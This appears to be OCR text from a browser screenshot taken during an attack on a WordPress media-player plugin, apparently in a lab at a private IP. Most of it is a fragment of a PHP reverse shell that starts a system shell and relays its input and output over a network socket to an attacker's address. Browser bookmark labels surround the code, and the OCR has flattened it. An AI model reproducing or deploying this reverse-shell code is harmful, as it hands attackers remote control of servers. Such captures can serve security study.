 不安全 | 192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction... aあ A
c web 技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Calculator Suite - G... do Word转PDF——免... 2ei5.com 其他收藏夹
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr
is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened
reverse shell to $ip:$port"); while (1) { if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process
terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock,
$read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1],
$read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if
(in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock,
$input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>
?>